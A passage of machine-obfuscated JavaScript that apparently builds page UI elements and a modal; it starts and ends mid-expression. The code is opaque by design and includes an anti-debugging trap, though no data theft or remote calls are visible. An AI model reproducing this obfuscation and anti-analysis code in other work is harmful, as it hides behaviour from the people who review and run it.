x249c,0x1252,0x27c8,'L7y8')+_0x212381(0x93f,0xa51,'pBra',-0xaf9,-0xb69)+_0x41bc14(0xab,'4(A^',0x11d3,0x393,-0x2a2)+_0x277ec7(0x4a2,-0x102e,-0x84d,'9jYw',-0x7e3)+_0x277ec7(0x2f22,0x25c2,0x1b51,']Z9e',0x173e)+'r;','EsucX':_0x4a0554(0x3b38,0x15ea,0x38dc,'FEbz',0x2305),'LASQN':_0x5065c1(0x20ce,0x1da2,0x751,0x32c1,']!Ek')+_0x5065c1(0x1183,0x23ef,0x19f4,0x1b7b,'@9gY')+_0x212381(0xde8,0x214f,'w6au',0x6d4,0x1225)+_0x41bc14(0x855,'!x1s',0x1f4b,0xf06,0x3244)+_0x212381(0xed9,0x2616,'gSk8',-0x6,0x1dc1),'kMXki':_0x4a0554(0x174c,0x3925,0x24ee,']!Ek',0x234b)+'r','SmEGW':_0x5065c1(0x1bdd,0xf42,0x4d7,-0x52e,'#G6m')+_0x5065c1(0x24b8,0x1187,0x2255,0x1ace,'DxcY')+_0x41bc14(0x1607,'le)T',0x293f,0x3a0a,0x1b2f)+_0x4a0554(0x2a5e,0x2743,0x1aeb,'@9gY',0x16a6)+_0x4a0554(0x1ff2,0x123c,0x138d,'kFg)',0xa1b)+';','vAnZb':function(_0x52574c,_0x79182,_0x4931ad){return _0x52574c(_0x79182,_0x4931ad);},'yIGlf':_0x212381(0x2491,0x160f,'FR]U',0x348a,0x2e50),'TIPeW':_0x5065c1(0x6a3,0x1df8,0x21c8,0x1f77,'#M58')+_0x41bc14(0xdab,'a9*L',0xe6,0x1282,0x12b3)+_0x41bc14(0xcdb,'9jYw',0x1f8,-0xb38,0x1567)+_0x277ec7(0x32bf,0x39be,0x4971,'!l4G',0x3f56)+_0x212381(0x2c4f,0x2cff,'FEbz',0x241f,0x34e9)+_0x277ec7(0x266e,0x3cc1,0x2f96,'Wo%*',0x4004)+_0x277ec7(0x11e6,-0x4e7,0x1802,'%0rc',-0x4f0)+_0x4a0554(0x312a,0x2c57,0x38e7,'I@s2',0x3119)+_0x212381(0x2cd3,0x40cb,'!l4G',0x46a9,0x4413)+_0x4a0554(0x1a39,0x183,0x3af,'kFg)',0xca5)+_0x41bc14(-0x269,'!l4G',0x16a5,0x61c,0x2395)+_0x41bc14(0x3a7b,'KRjk',0x2f0f,0x179e,0x3c9c)+_0x212381(0x1c05,0x3146,'Wo%*',0x8d7,0x1df3)+_0x277ec7(0x17f6,0x3df,0x2267,'7(D%',0x645)+_0x5065c1(0x1efd,0xcf0,0xe41,0x2032,'7(D%')+_0x4a0554(0x15ef,0x3096,0x388e,'[z0#',0x227a)+_0x277ec7(0x34cf,0x3820,0x3132,'@9gY',0x2f12)+_0x5065c1(0x4302,0x28df,0x2281,0x3a2f,'COwV')+_0x212381(0x15d6,0xafd,'2Bs8',0x2ae1,0x1654)+_0x5065c1(0x2221,0xa1f,0x23d1,-0x30f,'E$k]')+_0x5065c1(0x8ef,0x1b82,0xf99,0x171b,'KRjk')+_0x212381(0x1ad2,0x2d52,'[z0#',0x2f77,0x2cf2)+_0x212381(0x2390,0x1033,'%kt*',0xa7b,0x1df0)+_0x5065c1(0x2564,0xcad,0x1f4e,0x15e4,'@quo')+_0x277ec7(0xab0,-0x9f5,-0x3d9,'Btbe',0x167f)+_0x5065c1(0x17bf,0xdaa,0x1db6,-0xbb1,'Xh&0')+_0x4a0554(0x35cc,0x2f62,0x246d,'!x1s',0x3020)+_0x277ec7(0x2349,0x106b,0x31eb,'#G6m',0x2af1)+_0x41bc14(0x2a9c,'!x1s',0x280c,0x3d18,0x132c)+_0x277ec7(0x56d,0x17d1,-0x383,'%kt*',0x1cf0)+_0x4a0554(0xba1,-0x145,0x8af,'L7y8',0x11a7)+_0x277ec7(0x893,0x954,-0x9f8,'le)T',-0x5f)+_0x277ec7(0x2613,0x2091,0x1a1a,']Z9e',0x30d8)+_0x41bc14(0x3ef0,']Z9e',0x2692,0x339e,0x3d22)+_0x212381(0x16c6,0x1dfb,'[z0#',0x1c9a,0xf42)+_0x41bc14(0x3655,'gB2p',0x32ee,0x43c0,0x1c9d)+_0x277ec7(0x19a6,0x298,0x12d6,'[z0#',0x2ac5)+_0x4a0554(0x3051,0x2e1b,0x2a48,'[YAb',0x1691)+_0x277ec7(0x197b,0x21b0,0x557,'E$k]',-0x9d)+_0x4a0554(0x2f5f,0x2149,0x2a68,'gSk8',0x1662)+_0x41bc14(0x1e44,'le)T',0x7d4,0x10bb,0xc60)+_0x41bc14(0x2f03,'gSk8',0x23d7,0x3192,0x3828)+_0x4a0554(0x133d,0xead,0x2ed0,'Wo%*',0x1ad9)+_0x4a0554(0x8c1,0x99c,0xc1a,'eMpE',-0x2a0)+_0x41bc14(0x28c,'KRjk',0x138e,0x1c3e,0xb6c)+_0x4a0554(0x1df7,0x909,0x1c87,'@9gY',0x2087)+_0x277ec7(0x1b0b,0x2ae1,0x1208,'L7y8',0x1417)+_0x5065c1(0x127f,0x2a2a,0x1667,0x1d75,'COwV')+_0x4a0554(-0x83d,0x471,0xb60,'Xh&0',0x1114)+_0x4a0554(0x1d2e,0x837,0x1641,'srQ0',0x1a27)+_0x5065c1(0x24c8,0x2c16,0x3a1f,0x1794,'u&NN')+_0x5065c1(0x2c8a,0x1690,0x10e9,0x1e97,'YBQO')+_0x4a0554(0x3c1f,0x2887,0x39c9,'KRjk',0x2543)+_0x4a0554(0x2fcc,0x3326,0x2ab2,'Cks#',0x1c0e)+_0x41bc14(0x20fe,'gB2p',0xbe4,0xdb7,0x1a2a)+_0x41bc14(-0xb13,'kFg)',0xe88,0x1a3c,0x24b1)+_0x277ec7(0x1c56,0x1d46,0x13ef,'eMpE',0x293d)+_0x277ec7(0x15b5,0x2767,0x1ac,'gB2p',0x1896)+_0x277ec7(0x154b,0xac1,0xe02,'a9*L',0x5e3)+_0x4a0554(0x5dd,-0x465,0xff2,'E$k]',0x34a)+_0x277ec7(0x1bed,0x28c,0xdc7,'#M58',0x812)+_0x5065c1(0x174d,0x1003,0xb2e,0xeba,'YBQO')+_0x212381(0x1226,0x1915,'Cks#',0x2133,0x1ab1)+_0x5065c1(0x16da,0x2913,0x35a0,0x1a65,'KRjk')+_0x4a0554(0x2e51,0x1534,0x16ea,'^5ed',0x2959)+_0x277ec7(0x1c20,0x68d,0xaea,'Btbe',0x2b9e)+_0x212381(0x9ee,-0xd99,'E$k]',0xf82,-0x810)+_0x41bc14(0x2d3f,'6gcD',0x1e0a,0x2a1c,0x3146)+_0x4a0554(-0xb56,0x1317,0x5f6,'DxcY',0x209)+_0x41bc14(0x2173,'I@s2',0x2448,0x22b6,0x3e4c)+_0x277ec7(0x3396,0x2e3f,0x1ff3,'eMpE',0x29e7)+_0x5065c1(0x4421,0x3641,0x42dc,0x4676,'@quo')+_0x41bc14(0x3675,'v@y3',0x29b3,0x2bb3,0x11b3)+_0x4a0554(0x2767,0x1611,0x47e9,'7UWi',0x2faf)+_0x41bc14(0x181a,'Cks#',0x1c67,0x1006,0x1336)+_0x212381(0x2610,0x3d75,'KRjk',0x19b0,0x36cd)+_0x4a0554(0xcd9,0xba,0x50b,'[YAb',0x190)+_0x212381(0x9ba,0x27f,'Wo%*',0x233,-0x859)+_0x41bc14(0x2045,'v@y3',0x30b8,0x4a46,0x22b4)+_0x4a0554(0x35e,0x7d,0x1c28,'gSk8',0xf76)+_0x277ec7(0xfb5,0xfa9,0x27a1,'@quo',0x22ac)+_0x41bc14(0x1a17,'gB2p',0xe7a,0x149c,0x1982)+_0x41bc14(0x1268,'eMpE',0x20cf,0x203e,0x3053)+_0x212381(0x5af,-0x1145,'Wo%*',0x49e,-0xa39)+_0x5065c1(0x2f05,0x2080,0xcce,0x2038,'^5ed')+_0x41bc14(0x232f,'Cks#',0x1ad8,0x18d0,0x310c)+_0x4a0554(-0xa2b,-0x88,0x151b,'FEbz',0xbdb)+_0x212381(0x1374,0x944,'le)T',0x28d6,0x4dc)+_0x5065c1(0x3693,0x2968,0x1c07,0x10ea,'I@s2')+_0x277ec7(0x64f,-0x7fe,0x14bb,'L7y8',0x558)+_0x212381(0x34fb,0x45d6,'#M58',0x4e98,0x2997)+_0x41bc14(0x20f0,'@9gY',0x720,0x1447,-0xf1c)+_0x4a0554(0x1c44,0x15c0,0x39ea,'dq#k',0x22a1)+_0x4a0554(0x2760,0x12df,0x3141,'@quo',0x1832)+_0x5065c1(0xa1,0xfa5,0xeff,0x223e,'2Bs8')+_0x5065c1(0x1067,0xc32,-0xd08,0x3d2,'DxcY')+_0x277ec7(0x374f,0x2ff9,0x3726,'2Bs8',0x1f54)+_0x212381(0x1034,0x24c3,'DxcY',0xd88,-0x6b0)+_0x212381(0x1192,0x2680,'KRjk',0x1b00,0x160e)+_0x5065c1(0x12c9,0x71d,0x1509,0x510,'@JTN')+_0x5065c1(0x92d,0x13d3,-0x48c,0x18f7,'YBQO')+_0x41bc14(-0xa7d,'w6au',0x628,-0x882,0x1091)+_0x4a0554(0x2869,0x1f76,0xaac,'v@y3',0x1716)+_0x212381(0x2a33,0x15bf,'dq#k',0x3e3e,0x2288)+_0x5065c1(0x236a,0x1f86,0xd01,0x2951,']!Ek')+_0x4a0554(0x24a9,0x2954,0x45fa,'%kt*',0x2fb6)+_0x4a0554(0x8f0,0x59e,0x756,'pBra',-0x226)+_0x5065c1(0x1290,0x29b9,0x4204,0x31b5,'WJk9')+_0x277ec7(0x27ae,0x39aa,0x19dc,'pBra',0x3556)+_0x277ec7(0x782,-0xfa2,-0xdaf,'KRjk',-0x82c)+_0x212381(0x31cb,0x2126,'okPo',0x4a40,0x4af2)+_0x4a0554(0x245f,0x1218,0x78b,'WJk9',0x1083)+_0x277ec7(0x13ce,0x1b5f,-0x530,']!Ek',-0x502)+_0x212381(0x18e8,0x1c51,'COwV',0x1ecc,0x1d5a)+_0x4a0554(0x4144,0x1093,0x2e52,'L7y8',0x29e5)+_0x4a0554(0x18d2,0x1731,0x2c49,'a9*L',0x24df)+_0x212381(0x2d61,0x2b71,'[YAb',0x233f,0x1a31)+_0x5065c1(0x2962,0x2e84,0x2859,0x15c3,']Z9e')+_0x4a0554(0xca4,0x1919,0x2ce3,'[YAb',0x1b2c)+_0x5065c1(0x1ba5,0x178d,0x36b,0x1e9e,'[z0#')+_0x212381(0x997,0x1fe4,'L7y8',0xbca,0x108d)+_0x41bc14(0x3487,'gSk8',0x2e2b,0x1b0b,0x18d8)+_0x5065c1(0x26e7,0x2f67,0x31f6,0x2624,'L7y8')+_0x277ec7(0x26d5,0x1bf4,0x11d8,'a9*L',0x1ebf)+_0x212381(0x1f93,0xf8b,'okPo',0xca2,0x12ed)+_0x212381(0x14e6,0x285a,'gB2p',0xffc,0x2d10)+_0x277ec7(0x11a4,0x13b1,0x56,'4(A^',0x57e)+_0x277ec7(0x1ecd,0xaa5,0x2902,'!x1s',0x2f8f)+_0x277ec7(0xf9e,0xea0,0xc62,'7(D%',-0x917)+_0x4a0554(0x3b5c,0x28f1,0x402e,'Xh&0',0x2897)+_0x212381(0xadc,0xbc8,'[YAb',0x393,0x103)+_0x4a0554(-0x30,-0x89a,0x2bf,']Z9e',0x3da)+_0x277ec7(0x32d7,0x3594,0x49a3,'L7y8',0x28bf)+_0x41bc14(-0x141d,'7(D%',0x1eb,-0x717,0x1b7a)+_0x4a0554(0x443,0x2949,0x7e7,'Xh&0',0x1587)+_0x277ec7(0x891,0x2051,-0x123,'E$k]',0x1abc)+_0x41bc14(0x26e8,'7UWi',0x2cc7,0x2f5c,0x2f62)+_0x212381(0x2fe,-0x627,'@JTN',-0x88a,0x870)+_0x41bc14(0x26fd,'2Bs8',0x3189,0x3f11,0x18af)+_0x4a0554(0x2eec,0x10ef,0x3252,')@(@',0x1e43)+_0x4a0554(0x3ed3,0x416a,0x410a,'Cks#',0x2cb7)+_0x41bc14(0x3f0b,'COwV',0x2a16,0x4111,0x4063)+_0x212381(0x67d,-0xa8a,'L7y8',0x91d,0x22c)+_0x4a0554(0x41bc,0x175c,0x4100,'@9gY',0x2ad7)+_0x41bc14(0x3753,'@JTN',0x31e4,0x21b8,0x29d2)+_0x277ec7(0x3237,0x4b12,0x3902,'4(A^',0x3101)+_0x5065c1(0x1c74,0x1653,-0x36b,0x1a97,'^5ed')+_0x41bc14(0x2dbb,'Cks#',0x160a,0x26a7,0xa49)+_0x41bc14(0x175d,'srQ0',0x302c,0x2c80,0x414d)+_0x4a0554(0x1210,0x31d6,0x2ff3,'okPo',0x2385)+_0x5065c1(0x27fb,0x1be6,0x2cf5,0xaf7,'pBra')+_0x277ec7(0x27fe,0x387b,0x11cb,'@JTN',0x1769)+_0x41bc14(0x53c,'FEbz',0xbc,-0xff5,-0x14b2)+_0x277ec7(0x1839,0x19e2,0x158f,'@quo',0x5e5)+_0x277ec7(0x1cbf,0x1234,0x2d56,'Btbe',0x36b)+_0x4a0554(0x11f0,0x498,0x47c,'L7y8',0x2ee)+_0x212381(0x946,-0xdcc,'I@s2',0x1cc5,-0x978)+_0x277ec7(0x2184,0x1385,0x2266,'KRjk',0x1cc8)+_0x277ec7(0xf20,0x291d,-0x6ba,'L7y8',0x1b55)+_0x4a0554(0x1078,0x3728,0x2560,'7UWi',0x1fbf)+_0x41bc14(0x2a02,'6gcD',0x179b,0x276d,-0x1c3)+_0x277ec7(0x31f1,0x3ccf,0x21de,'YBQO',0x2346)+_0x4a0554(0xb51,-0x5ff,0x23b0,']Z9e',0xee1)+_0x4a0554(0x35cf,0x2433,0x47d0,'6gcD',0x30ef)+_0x5065c1(0x1df4,0x12f9,-0x2cc,0x2ced,'a9*L')+_0x4a0554(0x3c2,0x14a7,0x2ab5,'YBQO',0x15c1)+_0x212381(0x2066,0x1f17,'L7y8',0x1bae,0xcb2)+_0x212381(0x2acc,0x109f,'%kt*',0x2529,0x2ca3)+_0x5065c1(0x24d6,0x190a,0x635,0x12d4,'I@s2')+_0x212381(0x24e6,0xdd6,'@9gY',0x1787,0x2bd0)+_0x4a0554(-0x12e2,0x1d78,0x11b,']!Ek',0x6fa)+_0x277ec7(0x2ee3,0x17ce,0x4565,'jr[C',0x3dec)+_0x4a0554(0x2211,0x38ec,0x2186,'okPo',0x2ed3)+_0x5065c1(0x1517,0x15a1,0x1502,0x1267,'w6au')+_0x5065c1(0x1dd7,0x2a83,0x3433,0x20e0,'4(A^')+_0x212381(0x1aa8,0x2e1f,'WJk9',0x1ec4,0x88f)+_0x277ec7(0x2ccf,0x2a9a,0x36f8,'srQ0',0x158d)+_0x212381(0x1875,0x20f4,'#M58',0xaf0,0x242)+_0x5065c1(0x3cc2,0x32b6,0x3dc0,0x38fa,'2Bs8')+_0x212381(0xc17,0x172c,'E$k]',0x22b4,0x204c)+_0x277ec7(0x147c,0x1dfb,-0x115,'Cks#',0x28dc)+_0x5065c1(0x832,0x1d9a,0x884,0x1916,'[z0#'),'maTGj':_0x41bc14(0x4ff,'@9gY',0x6da,0x18fd,0xedd),'GQgom':function(_0x580213,_0x3a189b){return _0x580213(_0x3a189b);},'zfrca':_0x277ec7(0xa2e,0x1284,0x2000,'9jYw',0xdd3)+_0x41bc14(0x270b,'[YAb',0x2132,0xc58,0x1348)+_0x4a0554(-0xe8d,0x2121,0x4d5,'Btbe',0x6ec)+_0x5065c1(0x3150,0x2dc4,0x394a,0x2a19,'FR]U')+_0x5065c1(0xc16,0xac6,0x193e,0x21d1,'Btbe')+_0x277ec7(0x335f,0x479b,0x4d65,']Z9e',0x2c02)+_0x41bc14(0x2451,'#M58',0x2f11,0x1ade,0x39ac)+_0x5065c1(0x1dcc,0x30b6,0x2148,0x1e13,'!x1s')+_0x5065c1(0x34ad,0x2772,0x23b2,0x1175,'u&NN')+_0x4a0554(-0x44c,0x276a,0x91c,')@(@',0xe2b)+_0x277ec7(0x2220,0x1715,0x1c2c,'a9*L',0x215b)+_0x41bc14(0x29a4,'7UWi',0x1e1f,0x14ed,0xa3d)+_0x5065c1(0x384c,0x3409,0x37f2,0x4b9e,'!x1s')+_0x277ec7(0x1c60,0x16f2,0x2b30,'I@s2',0x1e16)+_0x212381(0x9c0,-0x13a,')@(@',0x1f4e,-0x3dd)+_0x41bc14(0x20ac,'4(A^',0xee5,0xf8c,0x539)+_0x41bc14(0x233b,'FEbz',0x1f32,0x240f,0xf0a)+_0x277ec7(0x229d,0x34db,0x2e1b,'^5ed',0x347d)+_0x212381(0x2bf3,0x339d,'v@y3',0x3856,0x3878)+_0x277ec7(0x810,-0x89e,-0x785,'COwV',-0x96f)+_0x5065c1(0xca7,0x21ec,0x3782,0x1022,'@9gY')+_0x4a0554(0x11c0,0x2aa0,0x156f,'dq#k',0x17f0)+_0x4a0554(0x1a4,0x1c96,-0x1069,'!x1s',0x65c)+_0x5065c1(0x2723,0x103e,0x1fe1,0xe8,'gB2p')+_0x4a0554(0x296c,0x36b8,0x3310,'@quo',0x2a7f)+_0x4a0554(0x41ea,0x44eb,0x4a53,'gB2p',0x312b)+_0x212381(0x2d92,0x469a,'Btbe',0x2f58,0x3030)+_0x5065c1(0x2539,0x1cf9,0x2c7d,0x53c,'FEbz')+_0x4a0554(0x202a,0x18fb,0x3ac3,'%0rc',0x2523)+_0x212381(0x1245,0x126e,'srQ0',0x2a7b,-0x241)+_0x5065c1(0x15f8,0x1b90,0x2c77,0x2212,'Xh&0')+_0x277ec7(0x145b,0x28db,0x2708,'Xh&0',0x1ac5)+_0x41bc14(0x10e9,'[YAb',0x162d,-0x328,-0x9e)+_0x277ec7(0x2de5,0x4179,0x4717,'pBra',0x2988)+_0x41bc14(0x2b5c,'KRjk',0x2054,0x11de,0x1612)+_0x4a0554(0x1460,0x1e6f,0x2b5c,'L7y8',0x29f7)+_0x41bc14(0x28ea,'[z0#',0x1e12,0x3031,0x3648)+_0x4a0554(0x2839,0x15bb,0x1d5a,'DxcY',0x25e8)+_0x41bc14(0x276e,'Xh&0',0x2848,0x2bb0,0x397d)+_0x5065c1(0x1520,0x1167,-0x327,-0x6a6,'v@y3')+_0x41bc14(0xc6b,'gSk8',0x54e,0x1945,-0x10ae)+_0x277ec7(0x324b,0x4156,0x4c53,'gSk8',0x4314)+_0x41bc14(0x1194,'!x1s',0xa77,-0xa44,0x15bb)+_0x277ec7(0x19eb,0x1ced,0x3067,'FEbz',0x30c4)+_0x4a0554(0x1b4,0x23c,0x1273,'@JTN',0x9a6)+_0x5065c1(0x2c89,0x2d9b,0x3a18,0x3a0f,'eMpE')+_0x277ec7(0x3547,0x3c97,0x3ae0,']!Ek',0x4b48)+_0x41bc14(-0x3fd,'jr[C',0x43f,0x261,-0xcf2)+_0x41bc14(0x2854,'#M58',0x267f,0x21f6,0x3ed3)+_0x41bc14(0x28d2,'%0rc',0x2ce2,0x30eb,0x281d)+_0x5065c1(0x1063,0xaf7,-0x83f,-0xea0,'#G6m')+_0x4a0554(0xafc,0x1655,0x913,'@quo',0x1fd6)+_0x212381(0xec2,0x2744,'WJk9',-0x444,0x2259)+_0x277ec7(0x25a6,0x2cdb,0x3a92,'Wo%*',0x1ea9)+_0x277ec7(0x9ab,0x8e9,0x1463,'FR]U',0x4a5)+_0x212381(0x2068,0xaa2,'Btbe',0x37cb,0x2332)+_0x5065c1(-0x411,0x4ed,-0xe25,-0x100c,'[YAb')+_0x5065c1(0x3fd3,0x2771,0x22ae,0x28d7,'#M58')+_0x5065c1(0x17ed,0x15d6,0xdba,0x2204,'gB2p')+_0x212381(0x4d3,0x1c58,'KRjk',0x1d0c,-0x249)+_0x41bc14(0x24b3,'%0rc',0x2476,0x3495,0x34c8)+_0x41bc14(0x1e08,'2Bs8',0x2c6a,0x2d01,0x3dcd)+_0x212381(0x32c1,0x1d44,'#G6m',0x2422,0x24b0)+_0x5065c1(0x3361,0x244e,0x3a3d,0x1895,'!x1s')+_0x277ec7(0x26d6,0x2093,0x40a2,'^5ed',0x1f85)+_0x4a0554(0x431,0x6e8,0x17d8,'%0rc',0x1579)+_0x5065c1(0x302b,0x1720,-0x76,0x786,'gSk8')+_0x5065c1(0x2d47,0x31eb,0x440e,0x3c32,'DxcY')+_0x41bc14(0x8c2,'6gcD',0x28c,0xc2e,0x568)+_0x41bc14(0xef8,'pBra',0x21ba,0x2e6e,0x36bf)+_0x212381(0x1534,-0x273,']Z9e',0xc09,0x29e0)+_0x212381(0x1984,0x2ed4,'FEbz',0x1f87,0x9a2)+_0x5065c1(0x142b,0x1d3e,0x81c,0xbb5,'DxcY'),'BEFeb':_0x212381(0x829,-0xb40,'a9*L',-0xcf1,0x1a4e)+'y'};function _0x4a0554(_0x48b347,_0x3021b7,_0x3408f6,_0x41232e,_0x3de21f){return _0x23578c(_0x41232e,_0x3021b7-0x103,_0x3408f6-0x5a,_0x3de21f- -0x77e,_0x3de21f-0xf3);}function _0x212381(_0x41dbe5,_0x507617,_0x326e4d,_0x3b554f,_0x34fa56){return _0x45b19b(_0x41dbe5-0xcb,_0x507617-0x4b,_0x41dbe5-0x22d,_0x3b554f-0x161,_0x326e4d);}var [_0x5e5ef6,_0x318062]=_0x2bd0bf[_0x5065c1(0xcae,0x23fa,0x39fb,0x1782,'okPo')](tagStyled,[{'data':_0x2bd0bf[_0x41bc14(0x4326,'Cks#',0x2c3f,0x2e33,0x4582)]}]),[_0x191781,_0x318062]=_0x2bd0bf[_0x4a0554(0x16f6,0xa0,0x2a56,'KRjk',0x1a21)](tagStyled,[{'data':_0x2bd0bf[_0x5065c1(0x3b34,0x264b,0x2823,0xffe,'srQ0')]},{'cl':_0x2bd0bf[_0x277ec7(0x1da2,0x13b1,0x2033,'pBra',0x1552)],'data':_0x2bd0bf[_0x212381(0xa1c,-0xd3a,'#G6m',-0x5f4,0xeab)]},{'cl':_0x2bd0bf[_0x41bc14(0x35d8,'okPo',0x2645,0x382b,0x39f6)],'data':_0x2bd0bf[_0x212381(0x2ec4,0x3890,'COwV',0x3410,0x317d)]}]),[_0x404799,_0x318062]=_0x2bd0bf[_0x212381(0x2399,0x2074,'6gcD',0xb6f,0x182d)](tagStyled,[],_0x2bd0bf[_0x212381(0x263a,0x38b5,'DxcY',0x1ed0,0x211e)]);_0x404799[_0x41bc14(0x1a1d,'E$k]',0x1f4a,0xeef,0x17a0)]=_0x2bd0bf[_0x5065c1(-0x1720,0x300,-0x410,0x1019,'DxcY')],_0x191781[_0x4a0554(0x25ad,0x15b5,0x8d6,'@quo',0x1c3b)+_0x212381(0x1736,0x428,'L7y8',0x25db,0x1240)+'d'](_0x404799),_0x191781[_0x41bc14(0xe4,'#M58',0x1645,0x669,-0x2f7)+_0x4a0554(0x20c2,0x2b1a,0x4103,'@quo',0x2fe3)+_0x41bc14(0xc1,'eMpE',0x1b05,0x1d99,0x2f70)+'r'](_0x2bd0bf[_0x5065c1(-0x2ab,0x3ac,0x4a5,0x1906,'[z0#')],_0x22f816=>{function _0x50ab03(_0x355464,_0x6a2f5b,_0x558b92,_0x3fb591,_0x4a8610){return _0x4a0554(_0x355464-0x16e,_0x6a2f5b-0x194,_0x558b92-0xfe,_0x558b92,_0x6a2f5b-0x458);}function _0x1536fe(_0x3c325e,_0x140ff1,_0x3a0746,_0x1ed5eb,_0x1f8a78){return _0x277ec7(_0x1f8a78-0x25,_0x140ff1-0xae,_0x3a0746-0xb5,_0x3a0746,_0x1f8a78-0x1e6);}function _0x30eca9(_0x4af66f,_0x16a30d,_0x284dfa,_0x1a477d,_0x11780c){return _0x41bc14(_0x4af66f-0x141,_0x1a477d,_0x284dfa-0x205,_0x1a477d-0x188,_0x11780c-0xeb);}function _0x27d178(_0x395395,_0x1e5ce8,_0xd806a9,_0x4c5103,_0x12b7e0){return _0x277ec7(_0x4c5103- -0x37f,_0x1e5ce8-0x0,_0xd806a9-0xfc,_0x1e5ce8,_0x12b7e0-0x14c);}function _0x4b59e2(_0x1efaa7,_0x5f1834,_0x14705d,_0xad73b7,_0x580752){return _0x5065c1(_0x1efaa7-0x114,_0x1efaa7-0x229,_0x14705d-0x13a,_0xad73b7-0xc1,_0x14705d);}var _0x5db7bd={'wNRVd':function(_0xec07bc,_0x298f22){function _0x459822(_0x4e6b2c,_0x3d97eb,_0x4fe8a3,_0x431aa6,_0x119cfe){return _0x4e2a(_0x119cfe-0x264,_0x4e6b2c);}return _0x2bd0bf[_0x459822('KRjk',0x1c94,0x832,-0x2f1,0x8b7)](_0xec07bc,_0x298f22);},'hDssj':_0x2bd0bf[_0x30eca9(0x6f9,-0x552,0x988,'I@s2',0x1e0e)],'OIKZU':_0x2bd0bf[_0x27d178(0x17b9,'Xh&0',0x3440,0x2149,0x36b2)],'nSqcb':_0x2bd0bf[_0x1536fe(0xe5d,0xd9,']!Ek',0x1ad3,0x930)]};if(_0x2bd0bf[_0x50ab03(0x243b,0x1e8e,'%kt*',0x2c2e,0x21fa)](_0x2bd0bf[_0x27d178(0x4004,'R**P',0x19b5,0x2880,0x24f5)],_0x2bd0bf[_0x50ab03(0x1caf,0x227d,'#M58',0x32f2,0x90b)])){let _0x5d032d=document[_0x27d178(0x310f,'KRjk',0x27ce,0x23e6,0x20cd)+_0x1536fe(-0x597,0x12ea,'9jYw',0xb7d,0x5ab)+_0x50ab03(0xa47,0x54b,'I@s2',0x1c32,-0x5c7)](_0x34211b)[_0x30eca9(0x3465,0x2749,0x1c1b,'%0rc',0x9d0)][_0x50ab03(0x13fa,0xc5c,'gSk8',-0xaa0,-0x937)+'ay'];document[_0x30eca9(0x123f,0x14a7,0x1208,'L7y8',0x292c)+_0x27d178(0x2eea,'[YAb',0x162a,0x2c52,0x43bd)+_0x1536fe(0x31c3,0x29cc,'a9*L',0x3ec5,0x2785)](_0x34211b)[_0x30eca9(0x3698,0xddb,0x2255,'7UWi',0x1596)][_0x27d178(0x36f5,'kFg)',0x24f1,0x2a82,0x329f)+'ay']=_0x2bd0bf[_0x50ab03(0x101d,0x18f5,'!l4G',0x5d0,0x27b5)](_0x5d032d,_0x2bd0bf[_0x50ab03(0x5e8,0x1460,'COwV',0x2052,0x27d0)])?_0x2bd0bf[_0x1536fe(0x391f,0x8da,']!Ek',0x2129,0x21d0)]:_0x2bd0bf[_0x30eca9(0x198e,0x1822,0x320b,'R**P',0x1e29)];}else(function(){return!![];}[_0x4b59e2(0x2dc8,0x2004,')@(@',0x29e7,0x2054)+_0x4b59e2(0x2fb2,0x3d8b,'dq#k',0x171e,0x26cc)+'r'](rPhZqX[_0x4b59e2(0x23c0,0x2f26,'gB2p',0x2b70,0x396d)](rPhZqX[_0x27d178(0xebf,'COwV',0x20c4,0xd7e,0xc31)],rPhZqX[_0x30eca9(0x177b,0x30b2,0x2179,'#G6m',0x1637)]))[_0x27d178(0x27be,'v@y3',0x1193,0x1d8f,0x8a7)](rPhZqX[_0x1536fe(0x1d06,0x306e,'gSk8',0x1143,0x2b6e)]));});function _0x41bc14(_0x285bd9,_0x3a145c,_0x2b65aa,_0x1dabf8,_0x18911a){return _0x532de2(_0x285bd9-0x13,_0x3a145c,_0x2b65aa-0x1bf,_0x2b65aa- -0x2dd,_0x18911a-0x6a);}_0x5e5ef6[_0x4a0554(0x32d3,0x2c4d,0x1b04,'E$k]',0x28e6)+_0x41bc14(0x3336,'eMpE',0x3104,0x2208,0x39b9)+'d'](_0x191781);var [_0x5411fa,_0x318062]=_0x2bd0bf[_0x41bc14(0x26a9,')@(@',0x1423,0x1c5e,0x16a2)](tagStyled,[{'data':_0x2bd0bf[_0x4a0554(-0x1356,0xae,-0xd17,'a9*L',0x236)]}]);_0x5411fa[_0x5065c1(0x25b4,0x2daf,0x32c8,0x1d6f,'6gcD')+_0x5065c1(0x3715,0x1e06,0x1f95,0x1685,'WJk9')]=_0x2bd0bf[_0x4a0554(-0x1796,-0x110,-0x1996,'Wo%*',-0x26b)](trashText,defTrans[_0x2bd0bf[_0x41bc14(-0x3cf,'@9gY',0x921,0xb54,-0xa49)]]);function _0x5065c1(_0x3f1e53,_0x489f45,_0x23a088,_0x4554f0,_0x3ede8b){return _0x31b301(_0x3f1e53-0x175,_0x489f45- -0x21c,_0x23a088-0x13e,_0x3ede8b,_0x3ede8b-0x16f);}return _0x5e5ef6[_0x41bc14(0x1693,'[z0#',0x122,-0xcc3,-0xcb7)+_0x4a0554(0xb09,0x36d0,0x2b96,'FEbz',0x2196)+'d'](_0x5411fa),_0x5e5ef6;}function $ModalMore(_0x32fe06){function _0x323a01(_0x4fe46c,_0x325942,_0x25714b,_0x3c625d,_0x56034c){return _0x52a79e(_0x4fe46c-0x114,_0x325942-0x16d,_0x3c625d-0x16b,_0x3c625d-0x157,_0x56034c);}var _0x1bfe1c={'VpsLl':function(_0x1ce89c,_0x4c3e8d){return _0x1ce89c(_0x4c3e8d);},'JtTfi':_0x3d91e3(-0x23a,-0x9c,0x864,'gSk8',0x12c8)+_0x323a01(0x1c56,0x1224,0x3112,0x1cea,'#M58')+_0x5dc21c(0x29be,0x1752,0x1919,0x1d7c,'@JTN')+_0xef94c6(0x189d,0x262e,0x1bc9,0x8d3,'COwV')+_0xef94c6(0x912,0x10c2,0x18f8,0xdd2,'7UWi')+_0x3d91e3(0x302f,0x2c0e,0x26bd,'jr[C',0x39a1)+_0x3d91e3(0x1f9,0x819,0x5d2,'dq#k',-0xe1e)+_0xef94c6(0x3151,0x2599,0x18f0,0x236e,'7UWi')+_0x5dc21c(0x32d0,0x2dc2,0x27e0,0x3271,'R**P')+_0x323a01(0xfd9,0x1dd6,0xfe7,0x2722,'[YAb')+_0x5dc21c(0x1887,0x13d1,0x318c,0x471,'[YAb')+_0x5dc21c(0x397,-0x1173,0x12d3,0xd59,'gSk8')+_0x323a01(0x22c,0x2e76,0x4b7,0x1b29,'Cks#')+_0x1c68e0(0x1c14,'eMpE',0x20d,0x25ab,0